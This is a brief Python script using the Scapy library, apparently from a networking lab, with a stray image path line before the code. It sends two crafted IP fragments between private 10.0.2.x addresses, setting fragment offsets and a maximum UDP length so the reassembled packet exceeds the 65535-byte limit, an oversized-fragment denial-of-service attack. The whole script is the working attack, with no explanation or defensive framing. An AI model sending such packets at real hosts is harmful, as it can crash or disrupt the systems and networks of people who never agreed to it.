 #!/usr/bin/python3
from scapy.all import *
ip = IP(src="10.0.2.8", dst="10.0.2.9")
ip.id = 1000
ip.frag = 0
ip.flags = 1
udp = UDP(sport=7070, dport=9090,chksum=0)
udp.len = 2**16-1
payload = 'A' * (2**15)
pkt = ip/udp/payload
send(pkt, verbose=0)
###########################################################################
ip = IP(src="10.0.2.8", dst="10.0.2.9")
ip.id = 1000
ip.frag = 2**12+1
ip.flags = 0
ip.proto = 17
payload = 'B' * (2**15-1-8)
pkt = ip/payload
send(pkt, verbose=0)